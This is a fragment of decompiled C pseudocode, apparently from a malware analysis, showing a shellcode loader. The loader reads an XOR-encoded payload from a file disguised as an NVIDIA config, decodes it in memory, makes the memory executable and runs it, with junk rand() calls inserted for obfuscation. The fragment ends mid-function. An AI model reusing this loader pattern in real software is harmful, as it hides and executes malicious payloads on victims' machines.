 FileA = CreateFileA("C:\\ProgramData\\NvBackend\\config.ini", 0x10000000u, 1u, 0, 3u, 0x80u, 0);
if ( FileA == -1 )
{
OutputDebugStringA("Failed to open file\n");
}
else
{
rand();
rand();
FileSize = GetFileSize(FileA, 0);
if ( FileSize )
{
rand();
rand();
ModuleHandleA = GetModuleHandleA("kernel32.dll");
hModule = ModuleHandleA;
if ( ModuleHandleA )
{
rand();
rand();
VirtualAlloc = GetProcAddress(ModuleHandleA, "VirtualAlloc");
VirtualProtect = GetProcAddress(hModule, "VirtualProtect");
VirtualFree = GetProcAddress(hModule, "VirtualFree");
hModule = VirtualFree;
if ( VirtualAlloc && VirtualProtect && VirtualFree )
{
rand();
rand();
v6 = VirtualAlloc(0, FileSize, 4096, 64);
if ( v6 )
{
rand();
rand();
if ( ReadFile(FileA, v6, FileSize, &NumberOfBytesRead, 0) )
{
rand();
rand();
CloseHandle(FileA);
rand();
rand();
for ( i = 0; i < FileSize; ++i )
*(v6 + i) ^= 0xAAu;
rand();
rand();
if ( (VirtualProtect)(v6, FileSize, 32, v11, a2, a1) )
{
rand();
rand();
v6(v10);
rand();
rand();
(hModule)();
rand();
rand();
}